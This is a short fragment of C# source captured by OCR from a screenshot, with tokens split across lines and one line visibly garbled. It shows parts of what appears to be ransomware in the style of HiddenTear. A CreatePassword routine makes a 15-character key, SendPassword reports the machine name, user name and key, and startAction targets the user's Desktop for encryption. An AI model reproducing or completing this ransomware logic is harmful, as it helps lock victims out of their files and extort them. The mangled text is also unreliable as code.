
    {

this
.computerName,

"-"
,

this
.userName,

" "
,

        password

    });

}

public
void
startAction
()
{

    string password = 
this
.
CreatePassword
(
15
);

    string str = 
"\\Desktop\\"
;

    string location = 
this
.userDir + 
this
.userName + s
this
.
SendPassword
(password);
